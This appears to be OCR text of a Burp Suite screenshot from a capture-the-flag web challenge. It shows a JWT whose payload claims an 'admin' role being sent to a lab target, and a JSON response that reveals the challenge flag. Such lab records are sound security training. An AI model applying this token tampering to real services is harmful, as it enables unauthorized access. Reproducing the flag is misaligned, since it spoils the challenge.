 Applications Places System root@gibson CriticalOps - Infrastru... Burp Suite Community... Wed Jun 25, 14:33
Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor Settings
1 × 3 × 4 × 5 × +
Send Cancel < > Target: https://94.237.61.172:33305 HTTP/1
Request
Pretty Raw Hex JSON Web Token \n
JWT 1 - eyJhbGciOiJIUzI1NiJ9.eyJ1c2VySWQiOiJmOTZiMDhkNy00OTBhLTQ4YmUtYmJ ...
Serialized JWT
eyJ1c2VySWQiOiJmOTZiMDhkNy00OTBhLTQ4YmUtYmJmNi1lZWU0YTAxY2
YzZmYiLCJ1c2VybmFtZSI6ImlwcHNlYy1CdWdCb3VudHkiLCJyb2xlIjoi
YWRtaW4iLCJpYXQiOjE3NTA4NzU4NjEsImV4cCI6MTc1MDkwNDY2MX0.
jJn37dMshmSmBtoNwpGj7np0IbCM6LE9IxXl1rrqj7U
Copy Decrypt Verify
JWS JWE
Header
{
"alg": "HS256"
}
Format JSON
Compact JSON
Payload
"role": "admin",
"iat": 1750875861,
"exp": 1750904661
}
Format JSON
Compact JSON
Signature
8C 99 F7 ED D3 2C 86 64 A6 06
7A 74 21 B0 8C E8 B1 3D 23 15
Information
• Expiration Time - Wed Jun 25 2025 22:24:21 GMT-4
• Issued At - Wed Jun 25 2025 14:24:21 GMT-4
Attack Sign Encrypt Send to Tokens
Response
Pretty Raw Hex Render \n
"status":"open",
"priority":"medium",
"createdAt":"2025-06-25T18:26:16.982Z",
"updatedAt":"2025-06-25T18:26:16.982Z",
"user":{
"username":"ippsec-BugBounty"
}
},
{
"id":"72bec4b5-2d78-40a7-a175-7f82e37c74ad",
"userId":"0bc6903a-d902-43b5-a084-0527e1bfa46f"
,
"title":"HTB{Wh0_Put_JWT_1n_Cl13nt_S1d3_lm4o}",
"description":
"System for water distribution is not working p
roperly. Can you check for that? my creds are u
ser: user and password: HTB{Wh0_Put_JWT_1n_Cl13
nt_S1d3_lm4o}",
"status":"open",
"priority":"high",
"createdAt":"2025-06-16T04:43:40.715Z",
"updatedAt":"2025-06-16T04:43:40.715Z",
"user":{
"username":"user"
}
}
Search
Inspector
Selection 1 (0x1)
Selected character
H
Code Hex
48
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 6
Inspector
Notes
BLOODHOUND
Done
22 millis
Event log (3) All issues